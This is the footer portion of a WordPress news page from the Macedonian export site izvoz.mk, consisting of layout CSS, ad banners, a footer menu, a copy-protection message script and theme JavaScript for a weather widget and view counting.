<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_f77  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_f77{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_f77{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_f77{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_31e_rand_style td-element-style" ><style>
.tdi_57_31e_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_979 td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_979" >
<style>
.td-theme-wrap .tdi_59_979 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_979 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_979 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_979 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_979 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_979 .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_979 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_979 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_979 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_979 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_979 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_979 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_979 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_979 .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_979 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_979 .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_979 .td-read-more a,
            .td-theme-wrap .tdi_59_979 .td-weather-information:before,
            .td-theme-wrap .tdi_59_979 .td-weather-week:before,
            .td-theme-wrap .tdi_59_979 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_979 .td-post-category,
            .td-theme-wrap .tdi_59_979 .td-post-category:hover {
                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_979{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_979 li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_979 .sub-menu{
					display: none;
				}.tdi_59_979 ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_979 ul li{
					margin-right: 20px;
				}.tdi_59_979 a{
					color: rgba(255,255,255,0);
				}.tdi_59_979 a:hover{
					color: #ffffff;
				}.tdi_59_979 .td-block-title a,
				.tdi_59_979 .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_979_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_979_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_979_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_979 class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 69731e0a070ca
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"mist-n","today_icon_text":"fog","today_temp":[-1.2,29.9],"today_humidity":100,"today_wind_speed":[0.5,0.3],"today_min":[-1.2,29.9],"today_max":[-1.2,29.9],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769148000,"day_name":"\u043f\u0435\u0442","day_temp":[8,47],"owm_day_index":0},{"timestamp":1769212800,"day_name":"\u0441\u0430\u0431","day_temp":[7,45],"owm_day_index":6},{"timestamp":1769299200,"day_name":"\u043d\u0435\u0434","day_temp":[10,50],"owm_day_index":14},{"timestamp":1769385600,"day_name":"\u043f\u043e\u043d","day_temp":[10,49],"owm_day_index":22},{"timestamp":1769472000,"day_name":"\u0432\u0442\u043e","day_temp":[8,46],"owm_day_index":30}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3426]");
                });
            
</script>


</body>
</html>